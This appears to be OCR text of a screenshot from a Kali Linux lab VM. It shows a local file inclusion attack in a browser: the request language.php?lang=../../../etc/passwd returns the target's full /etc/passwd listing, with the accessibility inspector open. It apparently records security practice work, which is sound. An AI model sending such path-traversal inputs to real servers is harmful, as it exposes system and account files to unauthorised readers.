 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:37
LFI
192.168.56.101/language.php?lang=../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
text leaf "root:x:0:0:root:/root:/bi…r/run/vboxadd:/bin/false "
s:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Check for issues: None Simulate: None Show Tabbing Order
Role Name
document: "LFI"
text leaf: "root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/
nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/
sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/
usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/
sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-
dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi
mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/
var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-
setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/
var/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false "
button: "language"
Checks
Color and Contrast
21.00 AAA✓
Meets WCAG AAA standards for accessible text.
Learn more
Properties
name: "root:x:0:0:root:/root:/bin/bash daemon:x:1:1:dae…
role: "text leaf"
actions: []
value: ""
DOMNode: #text
description: ""
keyboardShortcut: ""
childCount: 0
indexInParent: 0
states: […]
relations: {…}
attributes: {…}
Right Control
8:37 AM
10/22/2025